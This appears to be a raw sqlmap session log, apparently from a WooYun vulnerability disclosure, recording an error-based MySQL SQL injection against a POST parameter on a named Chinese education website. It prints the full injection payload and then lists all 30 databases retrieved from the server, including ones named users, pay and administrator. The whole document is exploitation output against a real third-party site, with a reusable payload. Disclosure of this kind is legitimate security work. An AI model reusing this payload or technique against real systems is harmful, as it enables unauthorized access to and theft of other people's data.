 [*] starting at 20:14:06
C:\Users\lenovo\Downloads\608\www.i21st.cn_20160606224110_000s\i21.txt
[20:14:06] [INFO] parsing HTTP request from 'C:\Users\lenovo\Downloads\608\www.i
21st.cn_20160606224110_000s\i21.txt'
C:\Users\lenovo\Downloads\608\www.i21st.cn_20160606224110_000s\i21.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[20:14:07] [WARNING] it seems that you've provided empty parameter value(s) for
to run properly
[20:14:07] [INFO] resuming back-end DBMS 'mysql'
[20:14:07] [INFO] testing connection to the target URL
[20:14:08] [INFO] heuristics detected web page charset 'ascii'
[20:14:08] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: id=(SELECT 3505 FROM(SELECT COUNT(*),CONCAT(0x7178627671,(SELECT (E
LT(3505=3505,1))),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)&op=digireport2&title=%E8%87%AA%E6%81%8B%E7%8B%82%E8%87%AA
%E5%8D%91%E8%80%85%E6%9B%B4%E7%88%B1%E4%B8%8A%E7%A4%BE%E4%BA%A4%E7%BD%91%E7%AB%9
9&userid=-1
---
[20:14:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:14:08] [INFO] fetching database names
[20:14:08] [INFO] the SQL query used returns 30 entries
[20:14:08] [INFO] retrieved: information_schema
[20:14:08] [INFO] retrieved: NIE
[20:14:08] [INFO] retrieved: administrator
[20:14:09] [INFO] retrieved: application
[20:14:09] [INFO] retrieved: apps
[20:14:09] [INFO] retrieved: bbs
[20:14:09] [INFO] retrieved: blog
[20:14:09] [INFO] retrieved: club_data
[20:14:09] [INFO] retrieved: duxie
[20:14:09] [INFO] retrieved: elt
[20:14:09] [INFO] retrieved: event2009
[20:14:10] [INFO] retrieved: event2010
[20:14:10] [INFO] retrieved: grammar
[20:14:10] [INFO] retrieved: hezuo
[20:14:10] [INFO] retrieved: jasa
[20:14:10] [INFO] retrieved: learning_network
[20:14:10] [INFO] retrieved: love
[20:14:10] [INFO] retrieved: mysql
[20:14:10] [INFO] retrieved: pay
[20:14:11] [INFO] retrieved: special
[20:14:11] [INFO] retrieved: stats
[20:14:11] [INFO] retrieved: story
[20:14:11] [INFO] retrieved: survey
[20:14:11] [INFO] retrieved: temp
[20:14:11] [INFO] retrieved: temp1
[20:14:11] [INFO] retrieved: test
[20:14:11] [INFO] retrieved: translate
[20:14:12] [INFO] retrieved: users
[20:14:12] [INFO] retrieved: webapp
[20:14:12] [INFO] retrieved: zhuanti
available databases [30]:
[*] administrator
[*] application
[*] apps
[*] bbs
[*] blog
[*] club_data
[*] duxie
[*] elt
[*] event2009
[*] event2010
[*] grammar
[*] hezuo
[*] information_schema
[*] jasa
[*] learning_network
[*] love
[*] mysql
[*] NIE
[*] pay
[*] special
[*] stats
[*] story
[*] survey
[*] temp
[*] temp1
[*] test
[*] translate
[*] users
[*] webapp
[*] zhuanti
[20:14:12] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.i21st.cn'
[*] shutting down at 20:14:12
www.wooyun.org